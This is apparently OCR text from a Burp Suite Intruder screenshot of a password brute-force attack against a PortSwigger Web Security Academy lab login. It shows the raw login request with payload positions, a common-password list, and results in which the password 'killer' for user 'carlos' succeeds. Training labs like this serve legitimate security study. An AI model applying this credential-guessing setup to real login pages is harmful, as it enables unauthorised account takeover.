 Pitchfork attack
Start attack
Target
https://0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net
3 Cookie: session=7FCWnWEEkh3pvhpQNgrSzD93sPceefta
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net
11 Referer: https://0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 149
Request count: 149
Payload configuration
This payload type lets you configur
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
peter
12345678
qwerty
peter
123456789
Enter a new item
Add from list...
Payload processing
You can define rules to perform var
tasks on each payload before it is u
Add
Edit
Remove
Up
Down
En... Rule
§ Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Matching expression carlos
Request Payload 1 Payload 2 Status code
49 carlos killer 302
1 carlos 123456 200
2 carlos password 200
4 carlos 12345678 200
5 carlos qwerty 200
7 carlos 123456789 200
8 carlos 12345 200
Request
Response
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net
3 Cookie: session=7FCWnWEEkh3pvhpQNgrSzD93sPceefta
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin:
https://0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net
11 Referer:
https://0aa8002803774bc3823eb0d2002a00e1.web-security-academy.net/
login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
§ Payloads
Resource pool
Settings